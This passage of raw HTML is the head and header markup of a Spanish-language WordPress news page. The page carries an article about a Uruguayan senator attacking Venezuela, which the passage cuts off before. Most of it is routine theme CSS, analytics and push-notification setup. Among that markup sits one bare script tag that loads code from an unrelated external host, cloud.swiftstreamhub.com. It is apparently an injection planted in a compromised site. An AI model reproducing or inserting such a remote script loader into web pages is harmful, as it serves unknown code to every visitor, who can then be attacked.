<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/15691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=15691' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"f8518098f5","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/politica/",
                                "name": "Politica"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/",
                                "name": "¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-15691 single-format-standard senador-uruguayo-venezuela-mercosur global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, diciembre 27, 2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
